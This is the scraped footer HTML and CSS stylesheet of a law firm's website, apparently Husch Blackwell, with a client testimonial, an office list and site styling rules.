                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#7f191e1118510c171a113f170a0c1c171d131e1c14081a1313511c1012"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="e385828d84cd908b868da38b9690808b818f82808894868f8fcd808c8e">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                        
                        
                        <a href="/people#page=1&sort=alpha&service=56003" class="viewEntireTeam">View our entire team&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                        
                     

                        <div style='display:none;' class="cta-widget">
                            <div  class="cta-widget-inner ">
                                
                                
                            </div>
                        </div>

                        

                    </div>
                </div>

            </div>

        </div>

        <div class="sg-pagewidth-inner sec-padding center-section">
            <div class="sg-row sg-row-pad">
                <div class="sg-col-md-12">
                    
                </div>
            </div>

            
        <div class="">
            <div class="lowerbox__wrap">   
            
            <div class="lowerbox__info">
                <div class="lowerbox__quote"><div class="lowerbox__quote-open">&#8220;</div><p>The commercial viability of our biofuel refining technology is made possible through international collaboration among world-class organizations. Husch Blackwell helped facilitate these relationships and the financing necessary to move our projects forward.</p>
</div>
                <div class='lowerbox__source'>Robert Tripp, CEO, Benefuel Inc.</div>
                
            </div>
            </div>
        </div>
    

               
         
        </div>

       
    </div>



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".caps__side-menu a").satTabs();
            $(".customlink").show();
            bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);

            $(window).resize(function () {
                bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);
            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".caps__tl--results").CustomInjectPagedResults($(".caps__tl--results").find('.mediaListItem'), 5, 'caps__page--results', '', $('.caps__paging-controls--results'));
            $(".caps__tl--insights").CustomInjectPagedResults($(".caps__tl--insights").find('.mediaListItem'), 5, 'caps__page--insights', '', $('.caps__paging-controls--insights'));
            $(".caps__tl--events").CustomInjectPagedResults($(".caps__tl--events").find('.mediaListItem'), 5, 'caps__page--events', '', $('.caps__paging-controls--events'));
            $(".caps__tl--news").CustomInjectPagedResults($(".caps__tl--news").find('.mediaListItem'), 5, 'caps__page--news', '', $('.caps__paging-controls--news'));

        });

    </script>



    <!-- DEBUG IP: 3.16.135.12  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/style_screen.css?mod=20241029
body_size: 40675
content:
/* ### EXPECTS SATURNO BASE */

html, body, input, select, textarea, button {
    font-family: "miller-text",serif;
}
/*override base styles*/

.tt_custom_sm {padding:8px 0;}
.tt_custom_sm, .tt_custom_sm p, .tt_name_sm {font-size: 16px;}
.xmark_sm {font-size: 15px;}

body {
    color: #000;
    background-color: #F4F4F4;
    font-size: 16px;
    line-height: 1.375;
    max-width: 2000px;
    margin: 0 auto;
}

p {
    margin: 0 0 1.1em 0;
}

h1, h2 {
    font-size:16px;
    color: #000;
    font-family: "montserrat",sans-serif;
    font-weight: 800;
    line-height: 1;
    letter-spacing: 0;
}

h2 {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
}

h3 {
    color: #0047FF;
    font-size: 28px;
    font-style: normal;
    line-height: 1.2;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
}

h4 {
    color: #0047FF;
    font-size: 23px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
    letter-spacing: -0.24px;
}


 h5 {
    font-family: "montserrat",sans-serif;
    font-size: 25px;
    line-height: 30px;
    font-weight: 800;
    letter-spacing: 0.9px;
}

strong, b {
    font-weight: 600;
}

button {
    background: none;
    border: 0;
}

a, a:visited, .fauxLink {
    color: #0033A0;
}

    a:hover, .fauxLink:hover {
        opacity: .4;
    }

    a[href^="tel:"] {
        color: inherit;
    }

    a[href="javascript:;"] {
        color: inherit !important;
        text-decoration: none !important;
        cursor: default;
    }

        a[href="javascript:;"]:hover {
            color: inherit !important;
            text-decoration: none !important;
            cursor: default;
            opacity: 1;
        }

hr {
    border-bottom: 1px solid #000;
    border-top: 0;
    margin: 30px 0;
}

.fa-chevron-right {
    display: inline;
    font-size: .8em;
}


.tab-content {
    display: none;
}

    .tab-content.active {
        display: block;
    }

/* custom in content buttons */

a.custom-button__one {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    color: #0033A0;
    margin: 15px 0;
    display: flex;
    align-items: center;
    background-color: transparent;
    text-decoration: none !important;
    min-height: 52px;
    padding: 10px 20px;
    text-transform: uppercase;
    border: 1px solid #0033A0;
    cursor: pointer;
    text-align: center;
    justify-content: center;
    line-height: 1.3;
    border-radius:50px
}

a.custom-button__one:hover{
    background: #0033A0;
    color: #FFFFFF;
    opacity: 1;
}

a.custom-button__two {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    color: #fff !important;
    margin: 15px 0;
    display: flex;
    align-items: center;
    padding: 10px;
    background-color: #0033A0;
    text-decoration: none !important;
    color: #FFF;
    min-height: 52px;
    line-height: 1.3;
    border-radius: 50px
}

.custom-button__icon {
    padding-right: 15px;
}


/* jquery ui override */
.ui-widget {
    font-family: 'HCo Gotham SSm', sans-serif !important;
}

/* shared */
.sg-pagewidth {
    padding-left: 10px;
    padding-right: 10px;
}

.sg-pagewidth-inner {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: auto;
    margin: 0 auto;
}

.page {
    overflow-x: hidden;
}

.page-content {
    z-index: 1;
    padding-top: 50px;
    position: relative;
}

.page-content-body {
    min-height: 480px;
}

    .page-content-body li {
        margin: 0 0 .5em 0;
        line-height: 1.5em;
    }

.white-section {
    background-color: #FFFFFF;
    padding: 25px;
}

.clear-section {
    padding: 105px 0;
    background: #FFFFFF;
}

.gray-section {
    padding: 105px 0;
    background: #FFFFFF;
}

.sec-padding {
    padding: 25px 0;
}

.subHead {
    margin: 10px 0;
}

a.viewEntireTeam i {
    display: inline;
}

.smallTitle {
    margin: 0;
    font-family: "montserrat",sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 800;
    line-height: 1.2;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin-bottom: 23px;
}

.tagline {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 1;
    letter-spacing: 0.9px;
}


.hideMobile {
    display: none;
}

.pageTabs {
    text-align: center;
    clear: both;
}

    .pageTabs a {
        display: inline-block;
        color: #00109F;
        margin: 0 15px;
        font-size: 18px;
        font-style: normal;
        font-weight: 700;
        line-height: 1.2;
        letter-spacing: 1.15px;
        font-family: "montserrat",sans-serif;
        text-transform:uppercase;
        margin-bottom:20px;
    }

        .pageTabs a.active {
            border-bottom: 3px solid #00109F;
            font-weight: 800;
            color: #00109F;
        }

.media-section .pageTabs a {
    margin: 10px 20px;
}

.contacts-thumb {border-radius:50px;}

.sidebarImageWrap img {
    display: block;
}

.more-media {
    text-align: center;
    padding-top: 40px;
}

.media-body {
    max-width: 95vw;
}

a.media-link-btn.btn {
    margin-bottom: 25px;
    width: 100%;
    text-align: center;
}

.videowrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
    margin-bottom: 20px;
}

    .videowrapper iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

.related-cta {
    margin-bottom: 25px;
}

.shared-stats {
    border: solid 1px #0033A0;
    padding: 20px;
    margin: 20px;
}

.shared-stats-intro {
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    text-align: center;
    padding: 40px 0;
    font-size: 27px;
    font-style: normal;
    line-height: 1.2;
    align-self: flex-start;
    width: 100%;
}

.firm-stat {
    background-color: #d24419;
    color: #fff;
    padding: 20px;
}

.stat-value {
    color: inherit;
    font-size: 60px;
    font-style: normal;
    font-weight: 300;
    line-height: 1;
    letter-spacing: -1.8px;
    margin-bottom: 15px;
}

.shared-stats {
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 30px;
    justify-content: center;
}

.firm-stat {
    background-color: #d24419;
    color: #fff;
    padding: 20px;
    width: 250px;
    max-width: 250px;
    min-height: 250px;
}

    .firm-stat.firm-stat--quad {
        width: 300px;
        max-width: 300px;
        min-height: 300px;
    }


.stat-link {
    text-decoration:underline;
}
.stat-link, .stats-small {
    display: block;
    padding-bottom: 10px;
    color: inherit !important;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: -0.24px;
}

.stats-small {
    color: #fff;
}

.map-responsive {
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
    margin-top: 20px;
}

    .map-responsive iframe {
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        position: absolute;
    }

.hb-blue-heading {
    height: 242px;
    width: 100%;
}

.hb-blue-heading-text {
  padding: 100px 15px;
    background-color: #0047FF;
    width: 100%;
}

    .hb-blue-heading-text h1 {
        color: #fff;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 0.9px;
        text-transform: uppercase;
        text-align: center;
    }

    .hb-blue-heading-text h2 {
        color: #fff;
        text-align: center;
        font-family: "miller-display",serif;
        font-size: 40px;
        font-style: normal;
        font-weight: 200;
        line-height: 1;
        letter-spacing: -1.8px;
        max-width: 950px;
        margin: auto;
    }

    .hb-blue-heading-text .ri-textarea {
        color: #fff;
        font-size: 16px;
        max-width: 950px;
        margin: 0 auto;
        text-align: center;
    }

        .hb-blue-heading-text .ri-textarea a {
            color: #fff;
        }


        .searchTopSection .tagline {
            display: inline-block;
            margin-right: 30px;
            font-size: 23px;
            vertical-align: middle;
        }

.search-results-header {
    font-size: 18px;
    font-family: "miller-display",serif;
    font-weight: 400;
}

.search_page .selectedSearchFilter {
    background-color: #fff;
    border: none;
    padding: 8px 2px 8px 4px;
    color: black;
    border-radius: 4px;
    font-size: 12px;
    cursor: pointer;
    vertical-align: middle;
    margin-right: 10px;
    margin-bottom: 10px;
    margin-top: 10px;
}

.search_page .selectedSearchFilter span {
    float: right;
}

.search_page .sort-order-links {
    float: right;
}

/* wb content */
.wb-content {
    line-height: 1.375;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
}

    .wb-content a {
        text-decoration: underline;
        color:#000;
    }

    .wb-content .practicesubhead {
        padding: 0;
        margin: 0;
    }


/* nav */
.menu-toggle, .menu-search {
    font-size: 17px;
    padding: 15px 15px 10px;
    margin-top: 35px;
    margin-bottom: 20px;
    cursor: pointer;
}

    .menu-toggle:focus, .menu-search:focus {
        outline: none;
        border-bottom: 2px solid #0033A0;
        margin-bottom: 18px;
    }

.menu-toggle__label {
    display: none;
}

.menu-toggle {
    width: 48px;
}

.logo-container {
    margin-left: 18px;
    vertical-align: middle;
}

.logo-color {
    display: inline-block;
    width: 274px;
    height: 19px;
}

.logo-white {
    display:none;
    width: 274px;
    height: 19px;
}

.logo-footer {
    display: inline-block;
    width: 264px;
    height: 19px;
    color: #FFF;
}

.menu-background-overlay {
    height: 0;
    overflow: hidden;
    position: fixed;
    z-index: 1;
    left: 0;
    top: 0;
    width: 100%;
    background-color: black;
    opacity: 0;
}

.main-menu {
    height: 0;
    overflow: hidden;
    z-index: 2;
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    background-color: #FFFFFF;
    transition: all ease-in .2s;
}

.pagenav {
    z-index: 2;
    position: relative;
    background-color: #F4F4F4;
}

    .pagenav.open .main-menu {
        min-height: 100vh;
        min-height: -webkit-fill-available;
        transition: all ease-out .2s;
    }

    .pagenav.open .menu-background-overlay {
        height: 100%;
        overflow: auto;
        opacity: .5;
        transition: opacity ease-out 2s;
    }

.menu-col {
    margin: 0 12px 12px 12px;
    border-bottom: solid 1px #DCE2EB;
    padding-bottom: 10px;
}

a.menu-heading {
    display: inline-block;
    font-size: 21px;
    font-family: "montserrat",sans-serif;
    width: 70%;
    font-weight: bold;
    color: #0047FF;
}

a.sub-toggle {
    display: inline-block;
    width: 25%;
    text-align: right;
    cursor: pointer;
    font-size: 21px;
    padding-right: 10px;
}

.sub-toggle .fa-chevron-up {
    display: none;
}

.sub-toggle.active .fa-chevron-up {
    display: inline-block;
}

.sub-toggle.active .fa-chevron-down {
    display: none
}

a.menu-item {
    display: none;
    margin: 8px 0;
    color: #000;
    font-size: 16px;
}

.pagenav a.menu-item {
    font-family: "miller-display",serif;
    font-size: 16px;
}

.menu-col.active a.menu-item {
    display: block;
}

li.active a.menu-item {
    color: #0047FF;
    padding: 10px 10px 10px 18px;
    width: 100%;
}
    li.active a.menu-item.sub-menu-item {
        background-color: transparent;
        color:#fff;
    }

li a.menu-item.sub-menu-item.active {
    color: #0047FF;
    background-color: #fff;
}


        .menu-firm, .menu-contact {
            display: none;
        }

.contact-menu {
    position: absolute;
    bottom: 0;
    font-size: 25px;
    border: none;
    margin: 0 12px;
}

.menu-social {margin-top:8px;}

.menu-social a {
    margin-right: 10px;
    font-size: 20px;
}

